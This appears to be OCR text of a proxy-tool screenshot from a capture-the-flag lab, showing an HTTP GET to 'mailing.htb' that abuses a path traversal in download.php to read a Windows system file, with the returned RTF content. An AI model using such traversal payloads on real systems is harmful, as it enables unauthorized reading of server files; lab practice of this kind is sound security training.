 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../windows/system32/license.rtf HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
22 {\f50\fbidi \froman\fcharset161\fprq2 Times New Roman
Greek;}{\f51\fbidi \froman\fcharset162\fprq2 Times New
Roman Tur;}{\f52\fbidi \froman\fcharset177\fprq2 Times New
Roman (Hebrew);}{\f53\fbidi \froman\fcharset178\fprq2 Time
New Roman (Arabic);}
23 {\f54\fbidi \froman\fcharset186\fprq2 Times New Roman
Baltic;}{\f55\fbidi \froman\fcharset163\fprq2 Times New
Roman (Vietnamese);}{\f387\fbidi \froman\fcharset238\fprq2
Cambria Math CE;}{\f388\fbidi \froman\fcharset204\fprq2
Cambria Math Cyr;}
24 {\f390\fbidi \froman\fcharset161\fprq2 Cambria Math
Greek;}{\f391\fbidi \froman\fcharset162\fprq2 Cambria Math
Tur;}{\f394\fbidi \froman\fcharset186\fprq2 Cambria Math
Baltic;}{\f395\fbidi \froman\fcharset163\fprq2 Cambria Mat
(Vietnamese);}